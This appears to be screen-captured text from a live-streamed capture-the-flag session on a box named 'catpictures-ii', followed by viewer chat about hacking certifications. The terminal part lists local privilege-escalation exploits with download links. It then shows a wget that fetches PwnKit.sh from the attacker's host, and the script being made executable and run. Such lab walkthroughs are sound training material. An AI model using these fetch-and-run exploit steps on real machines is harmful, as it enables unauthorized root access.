 1 2 3 4
10.13.44.168
13:24
bismuth@catpictures-ii: ~
File Actions Edit View Help
alex@kali: ~/Downloads
bismuth@catpictures-ii: ~
alex@kali: ~/scripts
[+] [CVE-2017-5618] setuid screen v4.5.0 LPE
Details: https://seclists.org/oss-sec/2017/q1/184
Exposure: less probable
Download URL: https://www.exploit-db.com/download/https://www.exploit-db.com/exploits/41154
[+] [CVE-2017-0358] ntfs-3g-modprobe
Details: https://bugs.chromium.org/p/project-zero/issues/detail?id=1072
Exposure: less probable
Tags: ubuntu=16.04{ntfs-3g:2015.3.14AR.1-1build1},debian=7.0{ntfs-3g:2012.1.15AR.5-2.1+deb7u2},debia
n=8.0{ntfs-3g:2014.2.15AR.2-1+deb8u2}
Download URL: https://github.com/offensive-security/exploit-database-bin-sploits/raw/master/bin-splo
its/41356.zip
Comments: Distros use own versioning scheme. Manual verification needed. Linux headers must be insta
lled. System must have at least two CPU cores.
bismuth@catpictures-ii:~$ uname -a
Linux catpictures-ii 4.15.0-206-generic #217-Ubuntu SMP Fri Feb 3 19:10:13 UTC 2023 x86_64 x86_64 x86_6
4 GNU/Linux
bismuth@catpictures-ii:~$ wget 10.13.44.168:8081/PwnKit.sh
--2024-01-23 10:24:03-- http://10.13.44.168:8081/PwnKit.sh
Connecting to 10.13.44.168:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 150 [text/x-sh]
Saving to: ‘PwnKit.sh’
PwnKit.sh 100%[===================>] 150 --.-KB/s in 0s
2024-01-23 10:24:04 (21.7 MB/s) - ‘PwnKit.sh’ saved [150/150]
bismuth@catpictures-ii:~$ chmod +x PwnKit.sh
bismuth@catpictures-ii:~$ ./PwnKit.sh
King Joseph: Which certifications do you
think are WORTH it in the hacking space ?
V1k1ng B3rs3rk3r: thanks!! I have
watched all your videos and they're
excellent content. and have completed 5
TCM courses so far. just need to get my
imposter syndrome under control...😩
Sarah Manalapan: So I grab the hashes
from qubes follow the instructions run the
signature confirmations. gpg2 :unkown
error! id love to play with this kinda stuff
but I cant even get a iso confirmed. im off
topick.
Toronto East: /var/www
Sarah Manalapan: guess im just venting.
Dancing Dog: Hey what is your opinion on
the CPTS from HTB Academy? Is it
compareable to the OSCP?
CASBrown1996: Imagine that password
worked, Well that was fun good stream
Erubius: Who needs Ctrl+R, just up arrow